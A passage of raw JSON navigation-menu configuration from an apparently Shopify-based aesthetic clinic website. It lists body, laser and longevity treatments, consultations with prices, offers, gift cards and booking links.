Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift 